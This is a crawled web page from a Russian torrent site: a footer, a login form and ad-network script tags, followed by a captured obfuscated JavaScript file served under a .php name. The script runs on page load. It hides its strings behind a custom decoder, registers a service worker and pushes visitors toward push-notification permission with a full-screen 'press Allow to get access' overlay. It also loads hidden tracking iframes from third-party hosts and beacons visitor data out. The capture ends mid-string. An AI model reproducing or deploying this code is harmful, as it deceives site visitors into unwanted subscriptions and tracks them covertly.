(document,screen)</script><!--/LiveInternet-->

				</div>
			</div>
		</footer>
		
		<!-- END FOOTER -->
		
	</div>
	
	<!-- END BLOCK -->

</div>

<!-- END WRAP -->



	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://tiranator.com/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>
  
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<script src="/templates/Default/js/libs.js"></script>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;

//-->
</script>  
<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>


    
<div class="sm-e7b900"></div>
<script src="https://ogffa.net/sm/getcode?apiKey=f4f7f6fbf4585a7be643e58f3b9e1766"></script>
</body>
</html>

<!-- Игры, Фильмы, Сериалы, Мультфильмы, Аниме Скачать Торрент Бесплатно на TiranaTor.Com -->


--- FILE ---
content_type: application/javascript
request_url: https://tiranator.com/ed1c3dd.php
body_size: 16023
content:
!function(){function t(n,t){for(var o=(t||("undefined"!=typeof atob?atob:self.atob))((n+"=".repeat((4-n.length%4)%4)).replace(/-/g,'+').replace(/_/g,'/')),e=new Uint8Array(o.length),i=0;i<o.length;++i)e[i]=o.charCodeAt(i);return e}function i(){r('unloaded',{})}function u(){zn((()=>tspk53132('rgzARuxrlijezmtv2'))(),(()=>tspk53132('rgzARuxrlijezmtvKytcAmur'))()),v('confirm_disagree'),Y(O,{mode:'popup'}),_()}function n(n){return navigator.serviceWorker.ready}function o(n){return n[(()=>tspk53132('twuoQgrjmey'))()][(()=>tspk53132('kgvZyhwlxiwxoss'))()]().then(function(n){return e=n,new Promise(function(t,o){e?v('script_failed',{reason:nn.ALR_SUB}).then(function(){return V&&window.close()}):('default'===window[(()=>tspk53132('Rqvpjogjzivr'))()].permission&&(v(V?(()=>tspk53132('tqrBtfwquw'))():'dialog_show',{timestamp:performance&&performance.now().toFixed()||!1}),Y(j),window[(()=>tspk53132('Rqvpjogjzivr'))()][(()=>tspk53132('vgsBiyxYkrtmywnwu'))()](function(n){r('showed',{reason:n}),window.removeEventListener('beforeunload',i),'granted'!==n&&(v('script_failed',{reason:nn.BAD_PERM}),'denied'===n&&o('denied'),'default'===n&&('denied'===window[(()=>tspk53132('Rqvpjogjzivr'))()].permission?o('denied'):o('default'))),t()})),'granted'===window[(()=>tspk53132('Rqvpjogjzivr'))()].permission&&t(),'denied'===window[(()=>tspk53132('Rqvpjogjzivr'))()].permission&&(V?v('script_failed',{reason:nn.DENIED}).then(function(){return window.close()}):_t?v('script_failed',{reason:nn.DENIED}):x()))});var e}).then(At(gt,s({applicationServerKey:t(Nn('publicKey'),window.atob)},yt()))).then(function(){return n[(()=>tspk53132('twuoQgrjmey'))()][(()=>tspk53132('wwdzgxmkk'))()]({userVisibleOnly:!0,applicationServerKey:t(Nn('publicKey'),window.atob)})}).then(function(n){return n?(At(wt,s({applicationServerKey:t(Nn('publicKey'),window.atob)},yt()))(),v(V?(()=>tspk53132('tqrBtfepxel'))():'dialog_agree'),Y(U),pt({subscription:n,url:"".concat(Nn('createUrl'),"?visitor_id=").concat(Nn('visitorId')),wnd:window,params:yt()})):(v('script_failed',{reason:nn.SUB_FAIL}),!1)}).then(At(ht)).then(function(n){return!!n&&(zn((()=>tspk53132('rgzARuxrlijezmtv2'))(),(()=>tspk53132('rgzARuxrlijezmtvKytcAmur'))()),void(V?($n(),window.close()):Y(B)))}).catch(function(n){var t;t=n,Y(O,{mode:'native'}),Y('default'===t?P:R),'denied'===window[(()=>tspk53132('Rqvpjogjzivr'))()].permission?v(V?(()=>tspk53132('tqrBtfhryanvki'))():'dialog_disagree').then(function(){zn((()=>tspk53132('rgzARuxrlijezmtv2'))(),(()=>tspk53132('rgzARuxrlijezmtvKytcAmur'))()),V&&window.close()}):'default'===t||v('script_failed',{reason:"".concat(nn.SUB_IMP,": ").concat(t.toString())}).then(function(){return V&&window.close()})})}function d(){if(_t=Nn('mode')===Ln,'denied'===window[(()=>tspk53132('Rqvpjogjzivr'))()].permission||'http:'===window.location.protocol)return V?void v('script_failed',{reason:nn.DENIED}).then(function(){return window.close()}):_t||0||!1?(Y(N),void Promise.resolve().then(function(){return v('script_failed',{reason:nn.DENIED})})):void x();xt(),V?nt():bn(on),window.addEventListener('beforeunload',i,!1),navigator.serviceWorker.addEventListener('controllerchange',function(n){n.target.controller&&location.origin+Nn('swPath')!==n.target.controller.scriptURL&&v('script_failed',{reason:nn.SW_REPLACE})}),navigator.serviceWorker.register(Nn('swPath')).then(n).then(At(mt)).then(o).catch(function(){v('script_failed',{reason:nn.SW_FAIL}).then(function(){return V&&window.close()}),V||_t||x()})}function f(n,t,o){return t in n?Object.defineProperty(n,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[t]=o,n}function l(n,t){var o;return 95===n&&t?o=96+t:48<=n&&n<=57?o=n:(o=n+t,n<95?91===o?o=95:91<o&&(o+=5):122<o&&(o-=58)),String.fromCharCode(o)}function p(n,t,o){var e=1<arguments.length&&void 0!==t?t:null,i=2<arguments.length&&void 0!==o?o:1,r=new Date;r.setDate(r.getDate()+i),document.cookie="".concat(n,"=").concat(e||Number(r),"; path=/; domain=").concat(location.hostname,"; expires=").concat(r.toUTCString(),"; samesite=lax")}function s(t){for(var o,n=1;n<arguments.length;n++)o=null!=arguments[n]?arguments[n]:{},n%2?w(Object(o),!0).forEach(function(n){f(t,n,o[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):w(Object(o)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(o,n))});return t}function h(){Nn('visitorId')&&setTimeout(function(){var n=z('iframe');n.id="".concat(eo,"-sync"),n.frameBorder=0,n.width=0,n.height=0,n.marginwidth=0,n.marginheight=0,n.src=Nn('syncUrl')+Nn('visitorId'),n.scrolling='no',K(n)},100)}function r(n,t,o){var e=1<arguments.length&&void 0!==t?t:null,i=2<arguments.length&&void 0!==o?o:1,r={type:'event_'+n},c=e&&'object'===E(e)&&'assign'in Object?Object.assign({},{visitor_id:Nn('visitorId')},e):{visitor_id:Nn('visitorId')};'sendBeacon'in navigator&&navigator.sendBeacon(Nn('apiUrl'),JSON.stringify({event:r,data:c,ad:{type:i}}))}function m(n,t){if(!document.getElementById("".concat(eo,"-").concat(t))){var o=so('style','',{type:'text/css',id:"".concat(eo,"-").concat(t),html:n});return lo(document.head,o),o}}function e(n){var o=n.url,e=n.method,t=n.params,i=void 0===t?{}:t,r=n.json;return window.fetch?fetch(o,s({credentials:'include',mode:'cors',method:e},'POST'===e?{body:JSON.stringify(i)}:{})).then(function(n){return r?n.json():''}).catch(function(n){return{}}):new Promise(function(t){var n=new XMLHttpRequest;try{n.open(e,o,!0),r?i=JSON.stringify(i):n.setRequestHeader('Content-Type','application/x-www-form-urlencoded')}catch(n){t({})}try{n.send(i)}catch(n){t({})}n.onerror=function(n){t({})},n.onreadystatechange=function(){4==this.readyState&&(200!=n.status?t({}):t(r?JSON.parse(n.responseText):n.responseText))}})}function c(n){return function(n){if(Array.isArray(n))return y(n)}(n)||function(n){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(n))return Array.from(n)}(n)||a(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function M(n,t){return function(n){if(Array.isArray(n))return n}(n)||function(n,t){var o,e,i,r,c,a;if("undefined"!=typeof Symbol&&Symbol.iterator in Object(n)){i=!(e=!(o=[])),r=void 0;try{for(c=n[Symbol.iterator]();!(e=(a=c.next()).done)&&(o.push(a.value),!t||o.length!==t);e=!0);}catch(n){i=!0,r=n}finally{try{e||null==c["return"]||c["return"]()}finally{if(i)throw r}}return o}}(n,t)||a(n,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(n,t){if(n){if("string"==typeof n)return y(n,t);var o=Object.prototype.toString.call(n).slice(8,-1);return"Object"===o&&n.constructor&&(o=n.constructor.name),"Map"===o||"Set"===o?Array.from(n):"Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?y(n,t):void 0}}function g(n,t){var o;return 95===n&&t?o=91-t:48<=n&&n<=57?o=n:(o=n-t,95<n?96===o?o=95:o<96&&(o-=5):55<o&&o<65&&(o+=58)),String.fromCharCode(o)}function w(t,n){var o,e=Object.keys(t);return Object.getOwnPropertySymbols&&(o=Object.getOwnPropertySymbols(t),n&&(o=o.filter(function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable})),e.push.apply(e,o)),e}function b(){setTimeout(function(){var n=z('iframe');n.id="".concat(eo,"-pf"),n.frameBorder=0,n.width=0,n.height=0,n.marginwidth=0,n.marginheight=0,n.src='https://uuidksinc.net/matchx',n.scrolling='no',K(n)},598)}function v(n,t,o){var e=1<arguments.length&&void 0!==t?t:null,i=2<arguments.length&&void 0!==o?o:1,r={type:'event_'+n},c=e&&'object'===E(e)&&'assign'in Object?Object.assign({},{visitor_id:Nn('visitorId')},e):{visitor_id:Nn('visitorId')};return $&&(c.is_iframe=!0),window.fetch&&fetch(Nn('apiUrl'),{credentials:'include',method:'POST',body:JSON.stringify({event:r,data:c,ad:{type:i}})})}function A(){var n,t;zn((()=>tspk53132('rgzARuxrlijezmtv2'))(),(()=>tspk53132('rgzARuxrlijezmtvKytcAmur'))()),v('confirm_agree'),ut||(Y(U),_()),n="".concat(Nn((()=>tspk53132('tqrat_vu'))()),"&domain=").concat(encodeURIComponent(window.location.hostname)),t=window.open(n,eo+'wnd',"resizable,status,width=600,height=400,left=".concat((window.innerWidth-600)/2,",top=").concat((window.innerHeight-400)/2)),Xn(t,function(){Y(B)})}function x(){if(ut=Nn('mode')===Wn,lt=Nn('experiments'),document.getElementById("".concat(eo,"-cstyles")))return v('script_failed',{reason:nn.ALR_CUST}),void Y(N);var n,t,o,e,i,r=function(){var n,t,o,e,i=co(),r={className:'',style:ro({isMobile:i},[et,it,rt,ct,at,st]),dict:{header:(()=>tspk53132('wgnlgzdykrtmywnwu'))(),body:(()=>tspk53132('wp'))(),okBtn:(()=>tspk53132('wjqyxfeuroDdhxs'))(),blockBtn:(()=>tspk53132('fnqjoffCt'))()}};for(n in lt)lt[n]&&lt[n].id&&lt[n].fn&&(o=(t=lt[n].fn({experimentId:lt[n].id},[et,it,rt,ct,at,st])).style,e=t.dict,o&&(r.className+=" ".concat(lt[n].id.split('.')[0]),r.style+=o),r.dict='assign'in Object?Object.assign({},r.dict,e):{});return r}(),c=r.className,a=r.style,s=r.dict;bn(tn,u),ut?A():(v('confirm_show'),function(){var n,t,o;if(co()){for(n=!1,t=document.getElementsByTagName('meta'),o=0;o<t.length;++o)'viewport'===t[o].name&&(n=!0);n||lo(document.head.appendChild,z('meta','',{name:'viewport',content:'width=device-width, initial-scale=1'}))}}(),m(a,'cstyles'),e=(n={className:c,dict:s}).className,i=n.dict,document.getElementById(eo)||(o=[Rn(i.blockBtn)?z('div',"".concat(st," wpn-block-btn"),{text:Rn(i.blockBtn),on:{click:u}}):null,z('div',"".concat(st," wpn-ok-btn"),{text:Rn(i.okBtn),on:{click:A}})],K(lo(z('noindex'),lo(z('div',(t=e)?"".concat(et," ").concat(t.trim()):et,{id:eo}),[z('div',rt,{text:Rn(i.header)}),z('div',ct,{html:Rn(i.body)}),lo(z('div',at),o),function(){for(var n in lt)if(lt[n])return z('div',it,{on:{click:u}});return null}()]))),Y(j,{confirmId:eo})))}function _(){[po(eo),po("".concat(eo,"-cstyles")),po("".concat(eo,"-sync"))].map(G)}function y(n,t){(null==t||t>n.length)&&(t=n.length);for(var o=0,e=new Array(t);o<t;o++)e[o]=n[o];return e}function k(n){var t=document.cookie.match(new RegExp('(?:^|; )'+n.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\\$1')+'=([^;]*)'));return t?decodeURIComponent(t[1]):null}function E(n){return(E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n})(n)}function I(){var n=(new Date).getTimezoneOffset()/-60;return 0<n?'+'+n:String(n)}!function r(c,a,s){function u(t,n){var o,e,i;if(!a[t]){if(!c[t]){if(o="function"==typeof require&&require,!n&&o)return o(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}i=a[t]={exports:{}},c[t][0].call(i.exports,function(n){return u(c[t][1][n]||n)},i,i.exports,r,c,a,s)}return a[t].exports}for(var l="function"==typeof require&&require,n=0;n<s.length;n++)u(s[n]);return u}({1:[function(n,t,o){function s(){}function e(n){if('function'!=typeof n)throw new TypeError('resolver must be a function');this.state=h,this.queue=[],this.outcome=void 0,n!==s&&a(this,n)}function i(n,t,o){this.promise=n,'function'==typeof t&&(this.onFulfilled=t,this.callFulfilled=this.otherCallFulfilled),'function'==typeof o&&(this.onRejected=o,this.callRejected=this.otherCallRejected)}function r(t,o,e){l(function(){var n;try{n=o(e)}catch(n){return d.reject(t,n)}n===t?d.reject(t,new TypeError('Cannot resolve promise with itself')):d.resolve(t,n)})}function c(n){var t=n&&n.then;if(n&&('object'===E(n)||'function'==typeof n)&&'function'==typeof t)return function(){t.apply(n,arguments)}}function a(t,n){function o(n){i||(i=!0,d.reject(t,n))}function e(n){i||(i=!0,d.resolve(t,n))}var i=!1,r=u(function(){n(e,o)});'error'===r.status&&o(r.value)}function u(n,t){var o={};try{o.value=n(t),o.status='success'}catch(n){o.status='error',o.value=n}return o}var l=n(2),d={},f=['REJECTED'],p=['FULFILLED'],h=['PENDING'];(t.exports=e).prototype["finally"]=function(t){if('function'!=typeof t)return this;var o=this.constructor;return this.then(function(n){return o.resolve(t()).then(function(){return n})},function(n){return o.resolve(t()).then(function(){throw n})})},e.prototype["catch"]=function(n){return this.then(null,n)},e.prototype.then=function(n,t){var o;return'function'!=typeof n&&this.state===p||'function'!=typeof t&&this.state===f?this:(o=new this.constructor(s),this.state!==h?r(o,this.state===p?n:t,this.outcome):this.queue.push(new i(o,n,t)),o)},i.prototype.callFulfilled=function(n){d.resolve(this.promise,n)},i.prototype.otherCallFulfilled=function(n){r(this.promise,this.onFulfilled,n)},i.prototype.callRejected=function(n){d.reject(this.promise,n)},i.prototype.otherCallRejected=function(n){r(this.promise,this.onRejected,n)},d.resolve=function(n,t){var o,e,i,r=u(c,t);if('error'===r.status)return d.reject(n,r.value);if(o=r.value)a(n,o);else for(n.state=p,n.outcome=t,e=-1,i=n.queue.length;++e<i;)n.queue[e].callFulfilled(t);return n},d.reject=function(n,t){var o,e;for(n.state=f,n.outcome=t,o=-1,e=n.queue.length;++o<e;)n.queue[o].callRejected(t);return n},e.resolve=function(n){return n instanceof this?n:d.resolve(new this(s),n)},e.reject=function(n){var t=new this(s);return d.reject(t,n)},e.all=function(n){var o,e,i,r,t,c,a=this;if('[object Array]'!==Object.prototype.toString.call(n))return this.reject(new TypeError('must be an array'));if(o=n.length,e=!1,!o)return this.resolve([]);for(i=new Array(o),r=0,t=-1,c=new this(s);++t<o;)!function(n,t){a.resolve(n).then(function(n){i[t]=n,++r!==o||e||(e=!0,d.resolve(c,i))},function(n){e||(e=!0,d.reject(c,n))})}(n[t],t);return c},e.race=function(n){var t,o,e,i,r;if('[object Array]'!==Object.prototype.toString.call(n))return this.reject(new TypeError('must be an array'));if(t=n.length,o=!1,!t)return this.resolve([]);for(e=-1,i=new this(s);++e<t;)r=n[e],this.resolve(r).then(function(n){o||(o=!0,d.resolve(i,n))},function(n){o||(o=!0,d.reject(i,n))});return i}},{2:2}],2:[function(n,l,t){(function(t){function o(){var n,t,o;for(c=!0,o=u.length;o;){for(t=u,u=[],n=-1;++n<o;)t[n]();o=u.length}c=!1}var n,e,i,r,c,a=t.MutationObserver||t.WebKitMutationObserver,s=a?(n=0,e=new a(o),i=t.document.createTextNode(''),e.observe(i,{characterData:!0}),function(){i.data=n=++n%2}):t.setImmediate||void 0===t.MessageChannel?'document'in t&&'onreadystatechange'in t.document.createElement('script')?function(){var n=t.document.createElement('script');n.onreadystatechange=function(){o(),n.onreadystatechange=null,n.parentNode.removeChild(n),n=null},t.document.documentElement.appendChild(n)}:function(){setTimeout(o,0)}:((r=new t.MessageChannel).port1.onmessage=o,function(){r.port2.postMessage(0)}),u=[];l.exports=function(n){1!==u.push(n)||c||s()}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],3:[function(t,n,o){(function(n){'function'!=typeof n.Promise&&(n.Promise=t(1))}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{1:1}]},{},[3]);function S(){var n='',t=!1;return Boolean(window.opr)&&Boolean(opr.addons)||Boolean(window.opera)||0<=navigator.userAgent.indexOf(' OPR/')?n='opera':void 0!==window.InstallTrigger?n='firefox':/constructor/i.test(window.HTMLElement)||'[object SafariRemoteNotification]'===(!window['safari']||void 0!==safari&&safari[(()=>tspk53132('twuoRuxrlijezmtv'))()]).toString()?n='safari':Boolean(document.documentMode)?t=!(n='ie'):!t&&Boolean(window.StyleMedia)?n='edge':0<=navigator.userAgent.indexOf(' YaBrowser/')||0<=navigator.userAgent.indexOf(' Yowser/')?n='yandex':Boolean(window.chrome)&&(n='chrome'),(0<=navigator.appVersion.indexOf("Linux")||0<=navigator.appVersion.indexOf("Mac")||0<=navigator.appVersion.indexOf("X11"))&&(n+=' lnx'),n}function C(i,n){var r=1<arguments.length&&void 0!==n?n:[];return function(){for(var n,t=arguments.length,o=new Array(t),e=0;e<t;e++)o[e]=arguments[e];return(n=[].concat(c(r),o)).length===i.length?i.apply(void 0,c(n)):C(i,n)}}var D,R,U,j,O,B,N,T,P,F,L,W,Q,J,z,G,K,Y,q,X,Z,H,V,$,nn,tn,on,en,rn,cn,an,sn,un,ln,dn,fn,pn,hn,mn,gn,wn,bn,vn,An,xn,_n,yn,kn,En,In,Sn,Cn,Dn,Rn,Un,jn,On,Bn,Nn,Mn,Tn,Pn,Fn,Ln,Wn,Qn,Jn,zn,Gn,Kn,Yn,qn,Xn,Zn,Hn,Vn,$n,nt,tt,ot,et,it,rt,ct,at,st,ut,lt,dt,ft,pt,ht,mt,gt,wt,bt,vt,At,xt,_t,yt,kt,Et,It,St,Ct,Dt,Rt,Ut,jt,Ot,Bt,Nt,Mt,Tt,Pt,Ft,Lt,Wt,Qt,Jt,zt,Gt,Kt,Yt,qt,Xt,Zt,Ht,Vt,$t,no,to,oo={apiDomain:'kuolkoola.com',publicKey:'',utmSource:'',utmCompaign:'',sysDomain:'kuolkoola.com',createUrl:'',apiUrl:'',syncUrl:'',swPath:'',distributionDomain:'',visitorId:'',notificationDuration:'',mode:'',popUpUrl:'',expConfirm:'',i18n:''},eo=window.btoa?window.btoa(Date.now()).replace(/=/g,''):Date.now(),io="Roboto, 'Segoe UI', Tahoma, sans-serif",ro=function(n,t){var o=n.isMobile,e=M(t,6),i=e[0],r=e[1],c=e[2],a=e[3],s=e[4],u=e[5];return"\n #".concat(eo," .").concat(eo).concat(r," {\n right: 5px;\n top: 5px;\n cursor: pointer;\n display: none;\n /*display: flex;\n align-items: center;\n font: 400 20px ").concat(io,";\n color: #bdbdbd;\n justify-content: center;*/\n width: 20px;\n height: 20px;\n position: absolute;\n transition: opacity .3s ease-out;\n }\n #").concat(eo,".").concat(eo).concat(i," {\n position: fixed;\n z-index: 1000000;\n bottom: ").concat(o?0:'auto',";\n left: ").concat(o?0:'150px',";\n width: ").concat(o?'100%':'380px',";\n height: 140px;\n text-align: left;\n top: ").concat(o?'auto':'-1px',";\n margin: 0;\n box-shadow: 0 1px 4px 0px rgba(10,10,10,.4);\n background: #fff;\n padding: 20px;\n border-radius: 5px;\n border: 1px solid #aaa;\n box-sizing: border-box;\n }\n #").concat(eo," .").concat(eo).concat(a," {\n font: 400 ").concat(o?'14px/3em':'12px/4em'," ").concat(io,";\n color: #3b3b3b;\n }\n #").concat(eo," .").concat(eo).concat(c," {\n font: 400 ").concat(o?'16px':'15.1px',"/1em ").concat(io,";\n color: #3b3b3b;\n }\n #").concat(eo," .").concat(eo).concat(u,".wpn-ok-btn {\n background: #4285f4;\n color: #fff;\n border: 0 none;\n }\n #").concat(eo," .").concat(eo).concat(r,":hover {\n opacity: .5;\n }\n #").concat(eo," .").concat(eo).concat(s," {\n flex-direction: ").concat(o?'row':'row-reverse',";\n right: 16px;\n position: absolute;\n display: flex;\n bottom: 16px;\n }\n #").concat(eo," .").concat(eo).concat(u," {\n align-items: center;\n width: ").concat(o?'110px':'auto',";\n margin-left: 8px;\n padding: 0 17px 2px;\n transition: opacity .3s ease-out;\n cursor: pointer;\n display: inline-flex;\n justify-content: center;\n height: ").concat(o?'36px':'28px',";\n border: 1px solid #b1b1b1;\n border-radius: 3px;\n font: 500 ").concat(o?'13px':'12px'," ").concat(io,";\n text-transform: ").concat(o?'uppercase':'none',";\n color: #777;\n box-sizing: border-box;\n }\n #").concat(eo," .").concat(eo).concat(u,":hover {\n opacity: .7;\n }\n")},co=function(){return void 0!==window.orientation||-1!==navigator.userAgent.indexOf('IEMobile')||window.innerWidth<=800&&window.innerHeight<=600},ao=['ae','ar','arc','bcc','bqi','ckb','dv','fa','glk','he','ku','mzn','nqo','pnb','ps','sd','ug','ur','yi'],so=C(function(n,t,o){var e,i=document.createElement(n);if(o=Object(o),t=String(t),'text'in o&&(i.textContent=o.text,delete o.text),'html'in o&&(i.innerHTML=o.html,delete o.html),'on'in o){for(e in o.on)i.addEventListener(e,o.on[e]);delete o.on}return uo(i,o),t&&(i.className=t.trim()),i}),uo=function(n,t){var o,e,i;if('[object Object]'===t.toString())for(o in t)if('data'===o)for(e in t.data)n.dataset[e]=t.data[e];else if('style'===o)for(i in t.style)n.style[i]=t.style[i];else n.setAttribute(o,t[o])},lo=C(function(n,t){return n.appendChild(fo(t)),n}),fo=function(n){var t=document.createDocumentFragment();return[].concat(n).forEach(function(n){return n&&t.appendChild(n)}),t},po=function(n){return document.getElementById(n)||document.createElement('div')},ho=(so('div'),'42274649607464587');'undefined'!=typeof window&&(window.tspk53132=function(n,t){return function(n,t,o){var e,i,r,c,a=1<arguments.length&&void 0!==t?t:0,s=2<arguments.length&&void 0!==o?o:'';for(s&&(ho=String(s)),e=[l,g],i='',c=r=0;r<n.length;++r,++c)c>=ho.length&&(c=0),i+=e[a](n.charCodeAt(r),Number(ho[c]));return i}(n,1,1<arguments.length&&void 0!==t?t:'')}),R=(D=[(()=>tspk53132('fnqjo'))(),(()=>tspk53132('eitli'))(),(()=>tspk53132('wjqD'))(),(()=>tspk53132('hkuhkxin'))(),(()=>tspk53132('wwdzgxmkk'))(),(()=>tspk53132('rqvzluAw'))(),(()=>tspk53132('wwdzgxmkkd'))(),(()=>tspk53132('gnqzi'))(),(()=>tspk53132('rqvzyhwlxiiij'))(),(()=>tspk53132('gqpmmmdAkclmBii'))(),(()=>tspk53132('pcwugn'))(),(()=>tspk53132('pcwugndyupBt'))()])[0],U=D[1],j=D[2],O=D[3],B=D[4],N=D[5],T=D[6],P=D[7],F=D[8],L=D[9],W=D[10],Q=D[11],J=function(n){return"wpn".concat(n)},z=function(n,t,o){var e=1<arguments.length&&void 0!==t?t:'';return so(n,e&&eo+e,2<arguments.length&&void 0!==o?o:{})},G=function(n){return n&&n.remove()},K=function(n){var t;document.body?lo(document.body,n):t=setInterval(function(){document.body&&(lo(document.body,n),clearInterval(t))},200)},Y=function(n,t){var o,e,i=1<arguments.length&&void 0!==t?t:{};if(D.includes(n)){for(e in o=document.createEvent('Event'),i)o[e]=i[e];o.initEvent(J(n),!0,!0),setTimeout(function(){return window.dispatchEvent(o)},0)}},q=function(o){return new Promise(function(n,t){if(!D.includes(o))return t('Wrong event type');window.addEventListener(J(o),n)})},X=function(n){for(var t,o,e=n.length;0!==e;)o=Math.floor(Math.random()*e),t=n[--e],n[e]=n[o],n[o]=t;return n},Z=window[(()=>'wpnC'+'onfig')()],H='PzRbzoGy1xGbo4zE',V=window[(()=>tspk53132('muKuTutcv'))()],$=window!==window.parent,nn={BAD_ENV:(()=>tspk53132('ipxPwTsCYupxgfqm'))(),DIS_MODE:(()=>tspk53132('hkuhfrimSoki'))(),BAD_PERM:(()=>tspk53132('tgttmywrunUszKwiuxgf'))(),NEXT_NOT:(()=>tspk53132('rgzARuxrlijezmtv'))(),SUB_IMP:(()=>tspk53132('wwdzgxmyzivrOquwzwkdsi'))(),SW_FAIL:(()=>tspk53132('wyTlkowCxaAmurKippgf'))(),SW_REPLACE:(()=>tspk53132('wyTltrelkd'))(),ALR_SUB:(()=>tspk53132('entlejCaAbzgxmgmk'))(),ALR_CUST:(()=>tspk53132('entlejCanoDij'))(),SUB_FAIL:(()=>tspk53132('wwdzgxmyzivrLentlh'))(),DENIED:(()=>tspk53132('tgttmywrunKitmjl'))()},tn=(()=>tspk53132('gwuAss'))(),on=(()=>tspk53132('rcvpzk'))(),en=X(['b','c','d','f','g','h','j','k','l','m','n','p','q','r','s','t','v','w','x','z','a']),rn=en.slice(0,3).join(''),cn=en.slice(3,6).join(''),an=en.slice(6,9).join(''),sn=en.slice(9,12).join(''),un=en.slice(12,15).join(''),ln=en.slice(15,18).join(''),dn=en.slice(18).join(''),pn=!(fn={shadow_arrow:1,shadow_color:'rgba(0, 0, 0, .5)',shadow_cross:1,shadow_title:'Для получения доступа нажмите на кнопку «Разрешить»'}),bn=function(n,t){mn=n===tn,Z&&vn(),pn&&An(),hn=t},vn=function(){for(var n in fn)n in Z&&(fn[n]=Z[n],pn=!0)},An=function(){wn=m(Sn(fn),'shadow'),window.addEventListener('wpnshow',xn),window.addEventListener('wpnagree',yn),window.addEventListener('wpndisagree',yn)},xn=function(){gn=lo(z('div',_n()),[kn(),En(In())]),K(gn)},_n=function(){return[rn,(n=M((navigator.language||navigator.userLanguage||'en').split('-'),1)[0],ao.includes(n)?'rtl':n),mn?ln:''].filter(function(n){return n}).join(' ');var n},yn=function(){G(gn),G(wn)},kn=function(){return Number(fn.shadow_cross)?z('div',cn+' '+S(),{text:'×',on:{click:function(){return yn(),hn&&hn()}}}):null},En=function(n){return fn.shadow_title||n?lo(z('div',sn+' '+S(),{}),[n,document.createTextNode(fn.shadow_title)]):null},In=function(){return Number(fn.shadow_arrow)?z('div',an):null},Sn=function(n){var t=n.shadow_color;return"\n\t@keyframes ".concat(un,"{\n\t 0%{\n\t transform:translateY(0)\n\t }\n\t 25%{\n\t transform:translateY(-5px)\n\t }\n\t 75%{\n\t transform:translateY(5px)\n\t }\n\t 100%{\n\t transform:translateY(0)\n\t }\n\t}\n\t.").concat(eo).concat(rn," {\n\t display:block;\n\t background:").concat(t,";\n\t color:#fff;\n\t height:100%;\n\t width:100%;\n\t position:fixed;\n\t top:0;\n\t left:0;\n\t z-index:1100\n\t}\n\t.").concat(eo).concat(cn,"{\n\t cursor:pointer;\n\t font-size:48px;\n\t font-weight:400;\n\t line-height:1;\n\t position:absolute;\n\t top:5%;\n\t right:5%\n\t}\n\t.").concat(eo).concat(cn,".yandex{\n\t right:auto;\n\t\tleft:5%;\n\t}\n\t.").concat(eo).concat(an,"{\n\t display:block;\n\t background-image:url('[data-uri]');\n\t background-repeat:no-repeat;\n\t background-position:50% 50%;\n\t height:135px;\n\t width:114px;\n\t margin:0 auto 50px;\n animation-duration: .5s;\n animation-name: {animation};\n\t}\n\t.").concat(eo).concat(sn,"{\n\t display:block;\n\t font-family:sans-serif;\n\t font-size:24px;\n\t text-align:center;\n\t position:absolute;\n\t top:165px;\n\t left:285px;\n\t max-width:350px;\n\t 